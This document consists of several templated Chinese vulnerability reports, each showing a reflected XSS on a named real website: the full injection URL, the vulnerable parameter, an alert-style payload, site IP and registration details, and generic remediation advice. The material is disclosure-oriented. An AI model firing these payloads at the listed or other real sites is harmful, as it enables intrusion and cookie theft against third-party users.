基本信息

漏洞类型：XSS跨站注入漏洞

漏洞等级：中危

厂商信息：此处需要手动搜索

漏洞简述

漏洞描述

跨站脚本攻击的英文全称是Cross Site Script，为了和样式表区分，缩写为XSS。发生的原因是网站将用户输入的内容输出到页面上，在这个过程中可能有恶意代码被浏览器执行。跨站脚本攻击,它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

漏洞危害

1.窃取cookies，读取目标网站的cookie发送到黑客的服务器上  
 2.读取用户未公开的资料，如果：邮件列表或者内容、系统的客户资料，联系人列表等等。

漏洞详情

网站漏洞报表

注入网址:http://wenda.tianya.cn/expert.jsp?activityId=1bg8a8bls0u9d0ame8q63rl011ec5bp7dchkh"><img src=x onerror=prompt(1)>

漏洞参数:activityId

请求方式:Get

攻击载荷:"><img src=x onerror=prompt(1)>

网站信息报表

百度权重 6

网站主页 http://wenda.tianya.cn

网站描述 "这是一个天涯社区旗下的问题分享平台。在这里您可以根据自身需求提出问题，回答、关注感兴趣的问题和话题，分享知识和经历，并与其他志趣相投的好友讨论和交流。" /

网站标题 天涯问答\_天涯社区旗下的问题分享平台\_天涯社区

IP\_\_坐标 海南省海口市 电信

所属\_\_IP 124.225.213.208

网站年龄 16年1月16天（创建于2003年03月17日,过期时间为2023年03月17日)

备案编号 琼B2-20040038-1

备案性质 企业

备案名称 天涯社区网络科技股份有限公司

备案时间 2019/4/10 0:00:00

百度收录 149万

协议类型 HTTP/1.1 200 OK

页面类型 暂无信息

服务类型 nginx


程序语言 暂无信息

网站漏洞复现(使用Firefox浏览器)

访问链接

http://wenda.tianya.cn/expert.jsp?activityId=1bg8a8bls0u9d0ame8q63rl011ec5bp7dchkh"><img src=x onerror=prompt(1)>

返回结果



复现完成，验证存在反射型XSS漏洞

修复建议

代码原理防护

1、 输入验证：某个数据被接受为可被显示或存储之前，使用标准输入验证机制，验证所有输入数据的长度、类型、语法以及业务规则。  
 2、 输出编码：数据输出前，确保用户提交的数据已被正确进行entity编码，建议对所有字符进行编码而不仅局限于某个子集。  
 3、 明确指定输出的编码方式：不要允许攻击者为你的用户选择编码方式(如ISO 8859-1或 UTF 8)。  
 4、 注意黑名单验证方式的局限性：仅仅查找或替换一些字符(如"<" ">"或类似"script"的关键字)，很容易被XSS变种攻击绕过验证机制。  
 5、 警惕规范化错误：验证输入之前，必须进行解码及规范化以符合应用程序当前的内部表示方法。请确定应用程序对同一输入不做两次解码。对客户端提交的数据进行过滤，一般建议过滤掉双引号（”）、尖括号（<、>）等特殊字符，或者对客户端提交的数据中包含的特殊字符进行实体转换，比如将双引号（”）转换成其实体形式&quot;，<对应的实体形式是&lt;，<对应的实体形式是&gt;

基本信息

漏洞类型：XSS跨站注入漏洞

漏洞等级：中危

厂商信息：此处需要手动搜索

漏洞简述

漏洞描述

跨站脚本攻击的英文全称是Cross Site Script，为了和样式表区分，缩写为XSS。发生的原因是网站将用户输入的内容输出到页面上，在这个过程中可能有恶意代码被浏览器执行。跨站脚本攻击,它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

漏洞危害

1.窃取cookies，读取目标网站的cookie发送到黑客的服务器上  
 2.读取用户未公开的资料，如果：邮件列表或者内容、系统的客户资料，联系人列表等等。

漏洞详情

网站漏洞报表

注入网址:http://hr.seentao.com/platform/scrp/?from=XHSN</script>"><script>prompt(1)</script>

漏洞参数:from

请求方式:Get

攻击载荷:</script>"><script>prompt(1)</script>

网站信息报表

百度权重 0

网站主页 http://hr.seentao.com

网站描述 暂无信息

网站标题 新道人才网

IP\_\_坐标 浙江省杭州市 阿里云

所属\_\_IP 39.107.214.200

网站年龄 7年8月22天（创建于2011年08月11日,过期时间为2021年08月11日)

备案编号 琼ICP备11002248号-3

备案性质 企业

备案名称 新道科技股份有限公司

备案时间 2018/11/5 0:00:00

百度收录 暂无信息

协议类型 HTTP/1.1 200 OK

页面类型 text/html;charset=UTF-8

服务类型 Apache-Coyote/1.1


程序语言 -

网站漏洞复现(使用Firefox浏览器)

访问链接

http://hr.seentao.com/platform/scrp/?from=XHSN</script>"><script>prompt(1)</script>

返回结果



复现完成，验证存在反射型XSS漏洞

修复建议

代码原理防护

1、 输入验证：某个数据被接受为可被显示或存储之前，使用标准输入验证机制，验证所有输入数据的长度、类型、语法以及业务规则。  
 2、 输出编码：数据输出前，确保用户提交的数据已被正确进行entity编码，建议对所有字符进行编码而不仅局限于某个子集。  
 3、 明确指定输出的编码方式：不要允许攻击者为你的用户选择编码方式(如ISO 8859-1或 UTF 8)。  
 4、 注意黑名单验证方式的局限性：仅仅查找或替换一些字符(如"<" ">"或类似"script"的关键字)，很容易被XSS变种攻击绕过验证机制。  
 5、 警惕规范化错误：验证输入之前，必须进行解码及规范化以符合应用程序当前的内部表示方法。请确定应用程序对同一输入不做两次解码。对客户端提交的数据进行过滤，一般建议过滤掉双引号（”）、尖括号（<、>）等特殊字符，或者对客户端提交的数据中包含的特殊字符进行实体转换，比如将双引号（”）转换成其实体形式&quot;，<对应的实体形式是&lt;，<对应的实体形式是&gt;

基本信息

漏洞类型：XSS跨站注入漏洞

漏洞等级：中危

厂商信息：此处需要手动搜索

漏洞简述

漏洞描述

跨站脚本攻击的英文全称是Cross Site Script，为了和样式表区分，缩写为XSS。发生的原因是网站将用户输入的内容输出到页面上，在这个过程中可能有恶意代码被浏览器执行。跨站脚本攻击,它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

漏洞危害

1.窃取cookies，读取目标网站的cookie发送到黑客的服务器上  
 2.读取用户未公开的资料，如果：邮件列表或者内容、系统的客户资料，联系人列表等等。

漏洞详情

网站漏洞报表

注入网址:http://hr.seentao.com/platform/scrp/?from=%3C%2Fscript%3E%22%3E%3Cscript%3Eprompt%281%29%3C%2Fscript%3E

漏洞参数:from

请求方式:Get

攻击载荷:</script>"><script>prompt(1)</script>

网站信息报表

百度权重 0

网站主页 http://hr.seentao.com

网站描述 暂无信息

网站标题 新道人才网

IP\_\_坐标 浙江省杭州市 阿里云

所属\_\_IP 39.107.214.200

网站年龄 7年8月22天（创建于2011年08月11日,过期时间为2021年08月11日)

备案编号 琼ICP备11002248号-3

备案性质 企业

备案名称 新道科技股份有限公司

备案时间 2018/11/5 0:00:00

百度收录 暂无信息

协议类型 HTTP/1.1 200 OK

页面类型 text/html;charset=UTF-8

服务类型 Apache-Coyote/1.1


程序语言 暂无信息

网站漏洞复现(使用Firefox浏览器)

访问链接

http://hr.seentao.com/platform/scrp/?from=%3C%2Fscript%3E%22%3E%3Cscript%3Eprompt%281%29%3C%2Fscript%3E

返回结果



复现完成，验证存在反射型XSS漏洞

修复建议

代码原理防护

1、 输入验证：某个数据被接受为可被显示或存储之前，使用标准输入验证机制，验证所有输入数据的长度、类型、语法以及业务规则。  
 2、 输出编码：数据输出前，确保用户提交的数据已被正确进行entity编码，建议对所有字符进行编码而不仅局限于某个子集。  
 3、 明确指定输出的编码方式：不要允许攻击者为你的用户选择编码方式(如ISO 8859-1或 UTF 8)。  
 4、 注意黑名单验证方式的局限性：仅仅查找或替换一些字符(如"<" ">"或类似"script"的关键字)，很容易被XSS变种攻击绕过验证机制。  
 5、 警惕规范化错误：验证输入之前，必须进行解码及规范化以符合应用程序当前的内部表示方法。请确定应用程序对同一输入不做两次解码。对客户端提交的数据进行过滤，一般建议过滤掉双引号（”）、尖括号（<、>）等特殊字符，或者对客户端提交的数据中包含的特殊字符进行实体转换，比如将双引号（”）转换成其实体形式&quot;，<对应的实体形式是&lt;，<对应的实体形式是&gt;

基本信息

漏洞类型：XSS跨站注入漏洞

漏洞等级：中危

厂商信息：此处需要手动搜索

漏洞简述

漏洞描述

跨站脚本攻击的英文全称是Cross Site Script，为了和样式表区分，缩写为XSS。发生的原因是网站将用户输入的内容输出到页面上，在这个过程中可能有恶意代码被浏览器执行。跨站脚本攻击,它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

漏洞危害

1.窃取cookies，读取目标网站的cookie发送到黑客的服务器上  
 2.读取用户未公开的资料，如果：邮件列表或者内容、系统的客户资料，联系人列表等等。

漏洞详情

网站漏洞报表

注入网址:http://www.wokew.com/ServiceList\_V4.aspx?pd=1&fl=128&lx=&bz=&dq=</script>"><script>prompt(1)</script>

漏洞参数:fl

请求方式:Get

攻击载荷:</script>"><script>prompt(1)</script>

网站信息报表

百度权重 2

网站主页 http://www.wokew.com

网站描述 "蜗客网|中国首家特需人才共享平台，让企业不养闲人用得起能人。蜗客网定位，特需人才共享平台" /

网站标题 蜗客网|特需人才共享平台-让企业用得起能人

IP\_\_坐标 中国

所属\_\_IP 43.247.184.84

网站年龄 10年5月12天（创建于2008年11月21日,过期时间为2019年11月21日)

备案编号 京ICP备18024170号-1

备案性质 企业

备案名称 北京智无忧网络科技有限公司

备案时间 2018/8/14 0:00:00

百度收录 4万7400

协议类型 HTTP/1.1 200 OK

页面类型 text/html; charset=utf-8

服务类型 Microsoft-IIS/6.0


程序语言 暂无信息

网站漏洞复现(使用Firefox浏览器)

访问链接

http://www.wokew.com/ServiceList\_V4.aspx?pd=1&fl=128&lx=&bz=&dq=</script>"><script>prompt(1)</script>

返回结果



复现完成，验证存在反射型XSS漏洞

修复建议

代码原理防护

1、 输入验证：某个数据被接受为可被显示或存储之前，使用标准输入验证机制，验证所有输入数据的长度、类型、语法以及业务规则。  
 2、 输出编码：数据输出前，确保用户提交的数据已被正确进行entity编码，建议对所有字符进行编码而不仅局限于某个子集。  
 3、 明确指定输出的编码方式：不要允许攻击者为你的用户选择编码方式(如ISO 8859-1或 UTF 8)。  
 4、 注意黑名单验证方式的局限性：仅仅查找或替换一些字符(如"<" ">"或类似"script"的关键字)，很容易被XSS变种攻击绕过验证机制。  
 5、 警惕规范化错误：验证输入之前，必须进行解码及规范化以符合应用程序当前的内部表示方法。请确定应用程序对同一输入不做两次解码。对客户端提交的数据进行过滤，一般建议过滤掉双引号（”）、尖括号（<、>）等特殊字符，或者对客户端提交的数据中包含的特殊字符进行实体转换，比如将双引号（”）转换成其实体形式&quot;，<对应的实体形式是&lt;，<对应的实体形式是&gt;

基本信息

漏洞类型：XSS跨站注入漏洞

漏洞等级：中危

厂商信息：此处需要手动搜索

漏洞简述

漏洞描述

跨站脚本攻击的英文全称是Cross Site Script，为了和样式表区分，缩写为XSS。发生的原因是网站将用户输入的内容输出到页面上，在这个过程中可能有恶意代码被浏览器执行。跨站脚本攻击,它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。

漏洞危害

1.窃取cookies，读取目标网站的cookie发送到黑客的服务器上  
 2.读取用户未公开的资料，如果：邮件列表或者内容、系统的客户资料，联系人列表等等。

漏洞详情

网站漏洞报表

注入网址:http://www.wokew.com/ServiceList\_V4.aspx?pd=1&fl=128&lx=&bz=&dq=%3C%2Fscript%3E%22%3E%3Cscript%3Eprompt%281%29%3C%2Fscript%3E

漏洞参数:dq

请求方式:Get

攻击载荷:</script>"><script>prompt(1)</script>

网站信息报表

百度权重 2

网站主页 http://www.wokew.com

网站描述 "蜗客网|中国首家特需人才共享平台，让企业不养闲人用得起能人。蜗客网定位，特需人才共享平台" /

网站标题 蜗客网|特需人才共享平台-让企业用得起能人

IP\_\_坐标 中国

所属\_\_IP 43.247.184.84

网站年龄 10年5月12天（创建于2008年11月21日,过期时间为2019年11月21日)

备案编号 京ICP备18024170号-1

备案性质 企业

备案名称 北京智无忧网络科技有限公司

备案时间 2018/8/14 0:00:00

百度收录 4万7400

协议类型 HTTP/1.1 200 OK

页面类型 text/html; charset=utf-8

服务类型 Microsoft-IIS/6.0


程序语言 暂无信息

网站漏洞复现(使用Firefox浏览器)

访问链接

http://www.wokew.com/ServiceList\_V4.aspx?pd=1&fl=128&lx=&bz=&dq=%3C%2Fscript%3E%22%3E%3Cscript%3Eprompt%281%29%3C%2Fscript%3E

返回结果



复现完成，验证存在反射型XSS漏洞

修复建议

代码原理防护

1、 输入验证：某个数据被接受为可被显示或存储之前，使用标准输入验证机制，验证所有输入数据的长度、类型、语法以及业务规则。  
 2、 输出编码：数据输出前，确保用户提交的数据已被正确进行entity编码，建议对所有字符进行编码而不仅局限于某个子集。  
 3、 明确指定输出的编码方式：不要允许攻击者为你的用户选择编码方式(如ISO 8859-1或 UTF 8)。  
 4、 注意黑名单验证方式的局限性：仅仅查找或替换一些字符(如"<" ">"或类似"script"的关键字)，很容易被XSS变种攻击绕过验证机制。  
 5、 警惕规范化错误：验证输入之前，必须进行解码及规范化以符合应用程序当前的内部表示方法。请确定应用程序对同一输入不做两次解码。对客户端提交的数据进行过滤，一般建议过滤掉双引号（”）、尖括号（<、>）等特殊字符，或者对客户端提交的数据中包含的特殊字符进行实体转换，比如将双引号（”）转换成其实体形式&quot;，<对应的实体形式是&lt;，<对应的实体形式是&gt;